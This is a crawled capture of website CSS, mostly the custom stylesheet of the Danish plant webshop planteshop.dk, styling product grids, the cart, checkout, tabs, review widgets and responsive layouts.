	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 12px;
}
.accordion .opener:before,
.collapsible .opener:before,
.acco .opener:before {
	content: "\e23c";
}

/* Active opener */
.accordion li.item-active > .opener:before,
.collapsible.active .opener:before,
.acco li.item-active > .opener:before {
	content: "\e23d";
}



/* Colorbox %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

#cboxPrevious,
#cboxNext,
#cboxClose {
	/* Override default background image */
	background-image: none !important;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 20px;
}
#cboxClose { font-size: 16px; }
#cboxPrevious:before { content: "\e260"; }
#cboxNext:before { content: "\e263"; }
#cboxClose:before { content: "\e20f"; }



/* Generic-nav %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Styles common for all direction controls */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div {
	/* Override default background image and remove text indent */
	background-image: none !important;
	text-indent: 0;

	/* Font icons */
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	/*line-height: 1em;*/ /* Important: don't overrid line height, it depends on the size of the icon */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	/* Icon size */
	font-size: 20px;
}
.owl-controls .owl-buttons .owl-prev:before { content: "\e260"; }
.owl-controls .owl-buttons .owl-next:before { content: "\e263"; }



/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Buttons aligned at the bottom */
.itemslider.equal-height .item { position: static; padding-bottom: 50px; }
.itemslider.equal-height .actions { position: absolute; bottom: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.planteshop.dk/skin/frontend/ultimo/default/css/custom.css
body_size: 6480
content:
body {
	font-family: 'Slate W01', Arial, sans-serif;
}

input, select, textarea, button {
    font-family: "Museo Slab W01";
}

.header-primary-container > .container {
	background: rgba(255,255,255,0.75);
}

body .nav.has-outline > .inner-container {
	padding-top: 0;
	padding-bottom: 0;
}

.container {
/*	padding-left: 50px;
	padding-right: 50px;*/
	box-sizing: border-box;
}
.buyButton {
    margin-top: 10px;
}
.form-search .input-text {
  border: 2px solid #bababa;
    border-radius: 1px;
    font-size: 18px;
    height: 36px;
	 color: #000;
    line-height: 28px;
    text-align: left;
}

.header-regular .hp-blocks-holder .hp-block {
	vertical-align: top;
}

#search_mini_form {
	margin-top: 20px;
}

#search_mini_form .button {
  background: #434343 none repeat scroll 0 0 !important;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    height: 36px;
    line-height: 0;
    margin: 0;
    padding: 0 27px;
    width: auto;
}

.wrapper {
	background-size: 100% auto;
}

.planteshop_welcome_text {
	color: #0b5446;
	padding-top: 0px;
}

.planteshop_welcome_text .planteshop_welcome_text_content {
	padding-left: 10px;
	display: inline-block;
	font-size: 15px;
}

.planteshop_welcome_text .planteshop_welcome_text_content span {
	font-weight: bold;
}

.skip-link .count {
	background: #08a354;
	background: rgba(8, 163, 84, 0.95);
	width: 22px;
	height: 22px;
	line-height: 22px;
}

.nav-regular .classic > .nav-panel--dropdown {
	font-size: 16px;
}
button#update_cart_action {
    padding: 0 15px;
    line-height: 30px;
}
.button {
    font-size: 1.166em;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    font-family: "Museo Slab W01";
}


.show-grid-planteshop {
    /*margin-top: 30px;*/
    margin-bottom: 30px;
}

.show-grid-planteshop .h3,
.show-grid-planteshop h3 {
    font-weight: bold;
    text-align: center;
}

.show-grid-planteshop img {
    width: 100%;
}

.categoryLink {
    display: block;
}

.categoryLink img {
    width: 100%;
    display: block;
}

.categoryLink p {
    color: #000;
}

.categoryLink .catTitle {
    margin-top: 10px;
	font-weight: bold;
}

.planteshop-promoted {
	margin:0 !important;
    position: relative;
	/*top: -55px;*/
}

.planteshop-promoted .item img {
    width: 100%;
    display: block;
}

.products-grid .actions {
    margin-top: 0;
}

.products-grid .item {
    padding-bottom: 40px;
}

.price {
    font-weight: bold;
}

.minimal-price-link .label,
.price-box .price-label {
    font-size: 15px;
}

.products-grid.equal-height .item .actions {
    position: static;
    padding-left: 0 !important;
}

.products-grid.size-s .item button.btn-cart {
    line-height: 2.1em;
	width: 100%;
}

.main {
	background: rgba(242,242,242,0.92);
}

.planteshopItem {
	background: #fff;
	margin-bottom: 0px;
}

.planteshopItem .image {
	margin: 0;
}

.planteshopItem .image img {
	width: 100%;
}

.planteshopItem .productInfo {
	padding: 35px 0 10px 0;
	margin-bottom: 0;
}

.planteshopItem .productInfo p {
	color: #262626;
	font-size: 14px;
	margin-bottom: 15px;
}

.planteshopItem .info .link {
	text-decoration: underline;
	font-weight: bold;
}

.planteshopItem .price .list {
	color: #262626;
	font-size: 14px;
	width: auto;
	float: left;
	padding-top: 15px;
}

.planteshopItem .price .listItem {
	margin-bottom: 5px;
}

.planteshopItem .price .listItem span {
	display: inline-block;
	float: right;
	font-weight: bold;
	font-size: 16px;
}

.planteshopItem .price .mainPrice {
	color: #00a853;
	font-size: 28px;
	font-weight: normal;
}

.planteshopItem .price .buyButton {
	float: right;
	padding-top: 28px;
}

.planteshopItem .priceBox,
.planteshopItem .info {
	padding: 15px 35px 0 35px;
}

.planteshopItem .priceBox .list,
.planteshopItem .priceBox .buyButton {
	width: 52%;
	float: left;
}

.planteshopItem .priceBox .buyButton {
	width: 100%;
}

.tier-prices {
	padding-left: 0;
}

.tier-prices li {
	background: transparent;
	padding-left: 0;
	padding-bottom: 5px;
}

.product-view input.qty,
.category-products input.qty {
  -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: #fff none repeat scroll 0 0;
    border-color: #a4a4a4 -moz-use-text-color #a4a4a4 #a4a4a4;
    border-image: none;
    border-style: solid none solid solid;
    border-width: 2px 0 2px 2px;
    color: #000;
    float: left;
    font-size: 20px;
    height: 55px;
    line-height: 55px;
}

.product-view .btn-cart.add-to,
.category-products .btn-cart.add-to {
	background-image: url(../images/button-cart-bg2.png);
	background-position: left top;
	background-repeat: no-repeat;
	background-size: auto 100%;
}

.product-view .button.add-to,
.category-products .button.add-to {
	padding: 0 10px 0 65px;
	width: 90%;
}

.planteshop-promoted.category-products .button {
	width: 100%;
}

.planteshop-promoted.category-products .add-to-links {
	display: none;
}

.product-view .btn-cart.add-to {
font-size: 22px;
    min-width: 0;
    width:220px;
}

.products-grid.size-s .item button.btn-cart.add-to {
	padding-left: 45px;
	padding-right: 10px;
}

.planteshop-related .product {
	background: #fff;
	margin-bottom: 15px;
}

.planteshop-related .product-image {
	display: inline-block;
	margin-right: 20px;
	vertical-align: middle;
}

.planteshop-related .product-details {
	display: inline-block;
	vertical-align: middle;
}

.planteshop-related .product-details .product-name {
	display: inline-block;
	width: 300px;
	padding: 10px 30px;
	vertical-align: middle;
}

.planteshop-related .product-details .price-box {
	display: inline-block;
	padding: 10px 30px;
	vertical-align: middle;
}

.product-view .mainDescription {
	font-size: 18px;
	margin-bottom: 35px;
	margin-top: 0;
	line-height:30px;
}

.product-shop {
	position: relative;
}

.addthis_sharing_toolbox {
	position: absolute;
	top: -50px;
	right: 0;
}

.amquickview-ajax-view .addthis_sharing_toolbox {
	position: absolute;
	top: 0px;
	right: 0;
}

.galleryImages {
	display: none;
}

.supplyInfo {
	font-size: 16px;
	font-style: italic;
	padding-top: 10px;
	line-height: 1.2;
	clear: both;
}

.sticker-wrapper.top-right.planteshop_sale {
	top: 10px;
	right: 10px;
}

.products-list .sticker-wrapper.top-right.planteshop_sale {
	top: auto;
	right: auto;
	left: 10px;
	bottom: 10px;
}

.productFileName {
	margin: 0 15px 0 5px;
}

.fileAttachments {
	margin-bottom: 0px;
}

.fileAttachments .productfile_all_div .itemFile {
	width: 65%;
	display: inline-block;
}

.fileAttachments .productfile_all_div .itemFile.dLink {
	margin-left: 3%;
	text-align: right;
	width: 31%;
}
.no-add-price .price{ 
display:block;
margin-top:20px;
font-size:25px;
}
.categoryImageText.withImage {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.categoryImageText.withImage .textCenterWrap {
	display: table;
	width: 100%;
	height: 100%;
}

.categoryImageText.withImage .textCenterWrapCenter {
	display: table-cell;
	vertical-align: middle;
}

.categoryImageText.withImage .textCenter {
	background: #08a354;
	background: rgba(8, 163, 84, 0.95);
	text-align: center;
	color: #fff;
	width: 80%;
	margin: 0 auto;
	text-align: center;
	padding: 15px 15px 10px 15px;
}

.categoryImageText.withImage .page-title h1 {
	font-size: 40px;
	font-weight: bold;
	text-transform: uppercase;
}

.categoryImageText.withImage .category-description {
	margin-top: 10px;
	font-size: 16px;
}

.categoryTopWrap {
	position: relative;
}

.category-title {
	border: 0;
}

.cms-page-view .page-title {
	display: none;
}

.cms-page-view .textCenter .page-title {
	display: block;
}

.pageDesc {
	text-align: center;
	color: #606060;
	font-size: 14px;
	font-style: italic;
}

.mainDesc {
	font-size: 16px;
}

.sorter {
	background: #fff;
	padding-left: 10px;
	padding-right: 10px;
}

.toolbar .pager {
	display: none;
}

.toolbar-bottom .toolbar .pager {
	display: block;
	padding-top: 0;
}

.text-centered {
	text-align: center;
}

.toolbar-bottom .toolbar {
	border-top: 0;
}

.category-description.bottomDesc {
	margin-top: 0;
}

.topSpacer {
	padding-top: 25px;
	border-top: solid 1px #404040;
}

.uppercase {
	text-transform: uppercase;
}

.planteshop-cart {
   background: rgba(0, 0, 0, 0) url("../images/basket-icon-new.png") no-repeat scroll 5px 8px;
    cursor: pointer;
    height: 31px;
    padding-bottom: 16px;
    position: relative;
    width: 176px;
}

.dropdown .dropdown-heading.cover > span > .caret {
	vertical-align: top;
	margin-top: 15px;
	margin-left: 3px;
}

.dropdown .dropdown-heading.cover > span > .ic {
	display: none;
}

.topTruck {
	vertical-align: middle;
}

.planteshopItem .productInfo p.out-of-stock {
	font-size: 20px;
	line-height: 55px;
	height: 55px;
	margin: 0;
	padding: 0;
	background: #00A853;
	color: #fff;
	font-weight: bold;
	width: 100%;
	text-align: center;
}

.fDownloadTitle {
	display: none;
}

.fDownloadTitle:first-of-type {
	display: block;
}

.product-view #giftcard-fieldset .btn-cart.add-to {
	width: 200px;
	margin-top: 20px;
}

.buyButton .giftcard-info {
	padding-left: 35px;
	padding-right: 35px;
}
.links > li, .links > li > a{
	line-height:inherit !important;}

@media only screen and (max-width: 768px) {
    .product-view .button,
	.category-products .button {
        font-size: 12px;
    }

	.container {
		padding-left: 0px;
		padding-right: 0px;
	}
	
	.products-grid.size-s .item button.btn-cart.add-to {
		padding-left: 35px;
	}
	
	.dropdown .dropdown-heading.cover > span > .ic {
		display: inline-block;
	}
}

@media only screen and (max-width: 1024px) {
	.planteshopItem .price .list {
		width: 90%;
		float: none;
	}

	.planteshopItem .price .buyButton {
		float: none;
		width: 90%;
	}
	
	.planteshopItem .productInfo {
		padding-top: 15px;
	}
	
	/*.planteshopItem .priceBox .list, .planteshopItem .priceBox .buyButton {
		width: 100%;
		float: none;
	}*/
	.planteshopItem .priceBox .list, .planteshopItem .priceBox .buyButton {
		width: 94%;
		float: none;
	}
}

@media only screen and (min-width: 769px) {
    .product-view .button,
	.category-products .button {
        font-size: 16px;
    }

	.mini-cart .mini-cart-heading .ic {
		font-size: 50px;
	}
	
	.mini-cart {
		margin-top:0px;
	}

	.mini-cart #header-cart {
		max-height: 999999px;
	}
	
	.planteshop_footer_payment img,
	.planteshop_footer_payment {
		font-size: 18px;
		vertical-align: middle;
	}

	.planteshop_footer_payment {
        margin-left: -10px;
	}
	
	.nav-regular .nav-item.level0 > a {
		font-weight: bold;
		padding-left: 15px;
		padding-right: 15px;
	}
	
	.nav-regular .nav-item.level0:first-child > .nav-submenu,
	.nav-regular .nav-item.level0:first-child {
		margin-left: -15px;
	}
}

@media only screen and (max-width: 680px) {
    .product-view .button,
	.category-products .button {
        font-size: 16px;
    }
	
	.product-view .btn-cart.add-to {
		/*width: 70%;*/
	}
	
	.owl-item {
		width: 100% !important;
	}
	
	.planteshop-related .product-details .product-name {
		width: 150px;
	}
	
	.addthis_sharing_toolbox {
		display: none;
	}
	
	.planteshop-related .product-details .price-box {
		display: block;
	}
	
	.fileAttachments .productfile_all_div .itemFile {
		width: 70%;
	}
	
	.fileAttachments .productfile_all_div .itemFile.dLink {
		width: 25%;
	}
	
	.categoryImageText.withImage .page-title h1 {
		font-size: 25px;
	}
}

.button.planteshopBackToShop {
	background: #555555;
}

.nField {
	font-weight: bold;
}

.nField em {
	color: #ee001c;
}

#cdr_ordercomment {
	width: 100%;
}

.trustpilot-box {

}

.trustpilot-box .trust-image {
	float: left;
	width: 25%;
	display: none;
}

.trustpilot-box .trust-image img {
	width: 100%;
}

.trustpilot-box .tpc_widget {
	float: right;
	width: 98%;
	padding: 1%;
	border: 0;
	font-size: 14px;
}

.trustpilot-box .tpc_top {
	display: none;
}

.trustpilot-box #tp_widget .tpc_rating {
	display: inline-block;
	width: 18%;
	margin-top: 15px;
}

.trustpilot-box #tp_widget .tpc_review {
	width: 80%;
	display: inline-block;
	vertical-align: top;
}

.trustpilot-box #tp_widget li {
	display: inline-block;
	width: 30%;
	vertical-align: top;
	font-size: 14px;
	margin-left: 15px;
}

.trustpilot-box #tp_widget .tpc_gradient {
	display: none;
}

.trustpilot-box #tp_widget .tpc_bottom {
	background: transparent;
}

.trustpilot-box #tp_widget .tpc_review_title {
	font-size: 14px;
}

.trustpilot-box #tp_widget .tpc_review_time {
	margin-top: 5px;
	margin-bottom: 10px;
	display: block;
}

.trustpilot-box #tp_widget .tpc_rating .tpc_rating_counttext {
	display: block;
	clear: both;
}

.trustpilot-box #tp_widget .tpc_rating .tpc_rating_startext {
	margin-top: 4px;
	margin-bottom: 2px;
}

.block-layered-nav dd .wrap-attributes li, .block-layered-nav .currently .wrap-attributes li,
.block-layered-nav dd .wrap-price-slider li, .block-layered-nav .currently .wrap-price-slider li {
	padding-left: 0;
	background: none;
}

.currently + .actions {
	display: none;
}

.mobileTopBlock {
	height: 60px;
	background: #fff;
	border-bottom: solid 1px #ccc;
	display: none;
}

.mobileTopBlock img {
	vertical-align: middle;
}

.mobileTopBlock a {
	vertical-align: middle;
	line-height: 60px;
}

.mobileTopBlock .leftCol {
	float: left;
	width: 60%;
	text-align: left;
}

.mobileTopBlock .rightCol {
	float: left;
	width: 40%;
	text-align: right;
}

.mobileTopBlock .leftCol a {
	margin-left: 15px;
}

.mobileTopBlock .rightCol a {
	margin-right: 15px;
}

.mobileTopMenuItems {
	display: none;
}

.itemslider-wrapper {
    clear: both;
}

.topSocialLinks {
  float: left;
    margin-left: 0;
    margin-right: 5px;
    margin-top: 11px;
}

.topSocialLinks a {
	margin-left: 10px;
	display: inline-block;
	text-align: center;
	font-weight: bold;
	color: #000;
	font-size: 12px;
}

.topSocialLinks img {
	display: block;
	margin: 0 auto;
}

.imageLink img {
	vertical-align: middle;
	margin-top: -1px;
}

.links-wrapper-separators .links > li.imageLink > a {
	background: transparent;
}

.links .imageLink {
	margin-right: 15px;
}

.links-wrapper-separators .links > li > a {
	text-transform: uppercase;
}

.block_header_top_left {
	margin-top: 3px;
}

.planteshop_unit {
	font-size: 16px;
}

@media(max-width: 1025px) {
	.trustpilot-box #tp_widget li {
		margin-left: 13px;
	}
}

@media(max-width: 769px) {
	.trustpilot-box #tp_widget li {
		margin-left: 10px;
	}
	
	#tp_widget .tpc_rating .tpc_rating_speaker {
		display: none;
	}
	
	.trustpilot-box #tp_widget .tpc_rating .tpc_rating_bubble {
		float: left;
	}
	
	.trustpilot-box #tp_widget .tpc_review {
		width: 100%;
	}
	
	.trustpilot-box #tp_widget .tpc_rating {
		display: none;
	}
	
	/*.mobileTopMenuItems,*/
	.mobileTopBlock {
		display: block;
	}
	
	.wrapper {
		background-position: center 60px;
	}
	
	.topSocialLinks {
		display: none;
	}
	
	.links .imageLink {
		display: none;
	}
}

@media(max-width: 400px) {
	.trustpilot-box #tp_widget li {
		width: 100%;
	}
}

@media(max-width: 480px) {
.header-top-container {
		display: none;
	}
#tabs ul {
    width: 100% !important;
}
#ttt .buyButton {
    width: 100% !important;

}
body .priceBox .regular-price{
	margin-bottom:20px;
	display:block !important;}
	
#ttt .list {
    width: 100% !important;
    margin-bottom: 33px;
}
.regular-price {
    float: left !important;
}
.header-primary-container.sticky-container {
    z-index: 1001;
}
.product-view input.qty, .category-products input.qty{
	width: 49px !important;
	}
	
.product-view .btn-cart.add-to {
    font-size: 18px !important;}
#nav {
    height: 250px;
    overflow-y: scroll;
}
}

.buttons-set button.button {
	margin-bottom: 5px;
}

.cart-table {
    margin-bottom: 15px;
}

.cart-table .product-name {
    font-size: 1.2em;
}

.cart-table .col-unit-price {
    min-width: 10em;
}

.cart-table .update-cart-btn {
    border: 0 !important;
    background: transparent !important;
    box-shadow: none !important;
    margin-top: 5px;
    cursor: pointer;
}

.btn-checkout {
    background: #EB6F27;
    width: 100%;
}

.giftCardToggle {
    margin-top: 30px;
}

.giftCardWrap {
/*    display: none; */
}

.palletText {
    margin-top: 10px;
    padding-right: 15px;
}

.cart-box {
    padding: 15px;
    border: solid 1px #ccc;
    box-sizing: border-box;
}

.discount-form button {
    width: 100%;
    background: #CBCBCB;
    color: #000;
}

.title-buttons .buttons {
    margin-top: 5px;
    float: right;
}

.title-buttons .btn-checkout {
    width: auto;
}

.buttons .button.planteshopBackToShop {
    background: transparent;
    border: solid #555555 1px;
    color: #000;
}

@media only screen and (max-width: 768px) {
    .title-buttons .buttons {
        display: none;
    }
}

.discount-form button:focus,
.discount-form button:hover {

}

.cart .cart-left-column > *, .cart .cart-right-column > * {
    margin-bottom: 0;
}

.cart .totals {
    background: transparent;
}

.cart .totals-inner {
    padding-bottom: 0;
}

tr.summary-total .summary-collapse {
    float: left;
}

#shopping-cart-totals-table .top-border {
    border-top: solid 2px #000;
    padding-top: 3px;
}

.cart .totals td {
    padding: 5px 0;
}

/** Styling of login / register page in OSC **/
#checkout-step-login .osc-register { width: 52%; margin: 0; }

#checkout-step-login .osc-login {
    margin: 0;
    width: 42%;
    margin-left: 2%;
    padding-left: 2%;
    border-left: 1px solid lightgrey;
}

#checkout-step-login .buttons-set {
    margin-top: 0;
}
#checkout-step-login .required-desc {
    position: absolute;
    right: 5%;
    margin-top: -15px;
    color: #ee001c;
    font-size: 0.8333em;
    text-align: right;
}

.popularSoldProducts h3.product-name {
    font-size: 14px;
    font-family: 'Slate W01', Arial, sans-serif;
    padding-bottom: 3px;
}

.product-view .btn-cart, .btn-checkout {
background-color: #fe6d1e;
    color: #fff;
    font-weight: bold;
}


#mini-cart-wrapper-regular {
    display: inline-block;
    float: right;
    height: auto;
    margin-top: 9px;

}
@media (max-width:1024px){
body #mini-cart-wrapper-regular{
	display:none;}
#mini-cart-wrapper-mobile .planteshop-cart{
	display:none;}
	}
#mini-cart-wrapper-regular #mini-cart {
 float: left;
    position: relative;
}

.planteshop-cart b{
    background: #fff none repeat scroll 0 0;
    border-radius: 50%;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    height: 20px;
    left: 37px;
    line-height: 22px;
    position: absolute;
    text-align: center;
    top: 9px;
    width: 20px;}


body #mini-cart .skip-link .count {
    background: #fff none repeat scroll 0 0 !important;
    color: #000;
    left: 40px;
    margin: 0;
    position: absolute;
    top: 5px;
}

.topSocialLinks{
	display:none;}


.form-search .button::before {
   content: inherit !important;
    font-size: 0 !important;
}

#mini-cart-wrapper-regular .caret {
    display: none;
}


#mini-cart-wrapper-regular .dropdown .dropdown-content.left-hand {
    left: auto;
    right: 0;
    top: 48px;
}

#mini-cart-wrapper-regular > #mini-cart > a > span{
    background-color: #03abda !important;
    box-shadow: none !important;
}
body #mini-cart-wrapper-regular a {
    box-shadow: none !important;
}

body .header .dropdown .dropdown-heading {
    max-height: 46px;
}


.category-products .actions p .btn-addtocart {
    background: #08a355 none repeat scroll 0 0;
    color: #fff;
    float: right !important;
    font-weight: bold;
    line-height: 22px;
    padding: 6px 7px !important;
    width: 81px !important;
}

/*.category-products .actions p .btn-cart {
    float: left;
    font-size: 11px;
    font-weight: bold;
    padding: 6px 7px !important;
    width: 81px !important;
}*/
body .planteshop-promoted .price-box .regular-price {

    float: left;
    font-size: 17px;
    height: 58px;
    text-align: center;
    width: 121px;
}
body .planteshop-promoted .price-box .minimal-price-link {
	 -webkit-box-shadow:-4px 1px 6px -6px #222;
  -moz-box-shadow:-4px 1px 6px -6px #222;
	box-shadow:-4px 1px 6px -6px #222;
  float: right;
  height:58px;
    font-size: 20px;
    text-align: center;
    width: 112px !important;
}
.price-box .minimal-price-link {
	 -webkit-box-shadow:-4px 1px 6px -6px #222;
  -moz-box-shadow:-4px 1px 6px -6px #222;
	box-shadow:-4px 1px 6px -6px #222;
   float: left;
    font-size: 17px;
    font-weight: bold;
 width: 88px !important;
}
.price-box .regular-price {
	 width: 88px;
    float: left;
    font-size: 17px;
    height: 50px;
}
.category-products .price-box .minimal-price-link .price{
	color:#099af7;}
.category-products .price-box .label {
    color: #000;
    display: block;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
}

/*body .price-box:hover .regular-price {
    box-shadow: 3px 0 2px #ccc;
}*/
/*body .price-box:hover .minimal-price-link {
    box-shadow: 3px 0 2px #ccc;
}*/
/*.products-grid li:hover {
    background: #fff none repeat scroll 0 0 !important;
}*/
.priceBox .label {
    display: none;
}

body .priceBox .regular-price {
    float: none;
    font-size: inherit !important;
    height: auto;
    width: auto;
}

#header-nav .container {
    padding: 0 11px;
}
body #nav .nav-panel--dropdown a:hover {
    color: #000000;
    font-weight: bold;
}
/*#nav li:hover .nav-submenu li:first-child a{
	font-weight:bold;}*/
.block-content a {
  color: #262626;
    font-weight: bold;
}
.block-title > strong {
    color: green;
}


body .productInfo .tabs li {
    /*padding: 10px 20px 4px;*/
	padding: 5px 10px 6px;
}
body .productInfo .tabs li:last-child {
    padding: 5px 13px 6px;
}

.pop-a {
    font-size: 18px;
}
.tab-content {
    min-height: 172px;
}

.ui-tabs .ui-tabs-nav li {
	width:25%;
	}
.ui-tabs .ui-tabs-panel {
 float: left;
    width:75%;
}
.ui-tabs .ui-tabs-nav {
    margin: 0;
    padding: 0;
}
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin: -1px;
    padding-bottom: 1px;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active {
/*    background: #08a354 none repeat scroll 0 0 ;
    border: 1px solid #ccc;
    color: #fff;
    font-weight: normal;*/
}
.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br {
    border-radius: 0px;
}
.ui-widget-header {
/*    background: #eee url("images/ui-bg_highlight-soft_75_cccccc_1x100.png") repeat-x scroll 50% 50%;
    border-bottom: 2px solid #ccc;
    border-left: 1px solid #ccc;*/
    color: #222222;
    font-weight: bold;
}



#tabs li span {
    font-size: 17px;
    font-style: italic;
	font-weight: normal;
}
#tabs li strong {
    display: block;
    font-size: 23px;
}
#tabs li .current a {
    background: #08a354 none repeat scroll 0 0;
    border-right: medium none;
    color: #fff;
    position: relative;
    z-index: 2;
}
#tabs .tabs li a{
    background: #eee none repeat scroll 0 0;
    border-bottom: 2px solid #ccc;
    border-left: 1px solid #ccc;
    color: #373737;
    display: table;
    margin: 0 0 0 -1px;
    padding: 13px;
    text-decoration: none;
    width:88%;
}
#tabs .tabs .ui-tabs-active a {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
}
#tabs .tabs li a:hover {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
}

body #tabs li{
margin: 0;
    padding: 0;
    width: 100%;
	margin-bottom: 5px;}


.priceBox .price-box, .priceBox .actions{
	/*display:none;*/}



#tabs ul {
    display: table;
    float: left;
    width: 25%;
}


.priceBox .product-name {
    background: #08a354 none repeat scroll 0 0;
    color: #fff;
    height: auto;
    margin: 0 !important;
    padding: 7px;
}

.priceBox, .priceBox ul {
    width: 100% !important;
    display: inline-block !important;
}
.priceBox, .priceBox ul {
    width: 100% !important;
    display: inline-block !important;
}
body #tabs .tab-content .category-products li {
    width: 239px !important;
    margin-left: 13px !important;
}

.planteshop-promoted .title1 {
    background: #08a354 none repeat scroll 0 0;
    color: #fff !important;
    display: table;
    font-size: 17px;
    font-weight: normal !important;
    padding: 8px 0px;
    text-align: center;
	height: 50px;
    width: 100%;
}




#checkout-review-table .ui-spinner{
  background: #fff none repeat scroll 0 0;
    border: medium none;
    position: relative;
    width: 80px;}
#checkout-review-table .ui-spinner-up{
 background: #99cc01 none repeat scroll 0 0;
    height: 22px;
    right: 0;
    position: absolute;
    top: 0;
    width: 23px;}
#checkout-review-table .ui-spinner-down{
 background: #f24a38 none repeat scroll 0 0;
    height: 22px;
    left: 0;
    position: absolute;
    top: 0;
    width: 23px;}

body #checkout-review-table .ui-spinner-input {
    margin: 0 !important;
}
#checkout-review-table .ui-spinner span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #fff;
    display: table;
    font-size: 26px;
    height: 100%;
    line-height: 14px;
    text-indent: 0;
    width: 100%;
}

#checkout-review-table  .review-qty-input {
    width: 30px;
}


#checkout-review-table tfoot tr:first-child, #checkout-review-table tfoot tr:nth-child(2) {
    display: none;
}

/*
#header-nav .nav-regular .nav-item.level0 > a {
    font-size: 15px;
    padding: 3px 5px !important;
    text-transform: uppercase;
}
*/
#header-nav .hp-block {
    float: right;
    margin: 0;
    padding: 0;
    width: 70px;
}

#header-nav #nav.sticky-header-nav {
    float: left;
    width: 92%;
	
}
@media (max-width:767px){
#header-nav #nav.sticky-header-nav {

	top: 50px !important;
}
	}

#header-nav #nav.sticky-header-nav li.nav-item.level0 a {
    padding-left:9px;
	padding-right:9px;
}
#header-nav .planteshop-cart {
	width:50px;
}
#header-nav #mini-cart-wrapper-regular{
	margin-top:0;
}
.col-main > div#giftcard-section {
    display: none;
}
#payment_partial > fieldset {
    display: none;
}
 .amquickview-ajax-view.catalog-product-view .product-name h1 {
    font-size: 30px;
}
.amquickview-ajax-view.catalog-product-view .special-price .price-label {
    display: none;
}
.amquickview-ajax-view.catalog-product-view .planteshopItem .productInfo p {
    margin-bottom: 0px;
}
.amquickview-ajax-view.catalog-product-view .planteshop_unit {
    font-size: 16px;
    float: left;
}
.amquickview-ajax-view.catalog-product-view .priceBox .special-price {
    float: left;
    font-size: inherit !important;
    height: auto;
    width: auto;
	margin-right: 5px;
}
.amquickview-ajax-view.catalog-product-view .testss .planteshop_unit {
    float: none !important;
}
.wrapper-company-stars .tp-widget-readmore, .wrapper-company-stars .tp-widget-stars {
    display: inline-block;
    margin: 0 2px 10px;
    vertical-align: middle;
}
.fancycheckout-index-index .header-top-container, .fancycheckout-index-index #header-nav, .fancycheckout-index-index #header-search, .fancycheckout-index-index .hp-block.user-menu {
    display: none !important;
}


.box {
	
	background: gray; /* standard */

	background: pink\9; /* IE 8 and below */

	*background: green; /* IE 7 and below */

	_background: blue; /* IE 6 */
	
	

}
.nav-regular .nav-item.level0 > a {
    padding-left: 5px;  /* standard */
    padding-right: 5px;  /* standard */
	
	padding-left: 5px\9; /* IE 8 and below */
    padding-right: 5px\9; /* IE 8 and below */
	
	padding-left: 5px; /* IE 7 and below */
    padding-right: 5px; /* IE 7 and below */
	
	padding-left: 5px; /* IE 6 */
    padding-right: 5px; /* IE 6 */
}

@media (min-width:1024px){
.title1 {
    height: 80px !important;
    display: inline-block;
}
	}

 
@media (max-width:767px){

.price-box .price {
    font-size: 13px !important;
}
.old-price {
    float: left;
    margin-right: 10px;
}	
.productInfo .price-box {
    display: inline-block;
}
body .productInfo .price-box {
    margin-bottom: 25px;
    display: inline-block;
    width: 100%;
}

}

.fancybox-inner.testrt {
	height: 600px !important;
}



.innerclassheight480 {
    width: 100% !important;
	height: 500px !important;
}
.wrapclassheight480 {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100% !important;
}
.
.wrapclassheight480 .fancybox-close {
    position: absolute;
    top: 7px !important;
    right: 7px !important;

}

.innerclasswidth480 {
  width: 100% !important;
height: 319px !important;
}
.wrapclasswidth480 {
